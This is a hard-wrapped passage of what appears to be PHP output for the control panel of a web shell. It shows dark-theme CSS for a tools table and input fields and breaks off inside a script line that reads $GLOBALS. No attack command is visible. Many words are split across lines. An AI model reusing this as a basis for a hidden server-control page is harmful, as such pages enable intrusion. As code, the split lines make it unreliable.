
5px;font: 14pt Verdana;background-color:#000
028;margin:0px; }

div.content{ padding: 7px;margin-left:7px;ba
ckground-color:#333; }

a{ text-decoration:none; }

a:hover{ text-decoration:underline; }

.ml1{ border:1px solid #444;padding:5px;marg
in:0;overflow: auto; }

.bigarea{ width:100%;height:250px; }

input,textarea,select{ margin:0;color:#fff;b
ackground-color:#555;border:1px solid #df5; 
font: 9pt Monospace,'Courier New'; }

form{ margin:0px; }

#toolsTbl{ text-align:center; }

.toolsInp{ width: 300px }

.main th{text-align:left;background-color:#0
03300;}

.main tr:hover{border:2px outset gray;;backg
round-color:#5e5e5e}

.l1{background-color:#444}

.l2{background-color:#333}

pre{font-family:Courier,Monospace;}

</style>

<script>

    var c_ = '"
 . htmlspecialchars(
$GLOBALS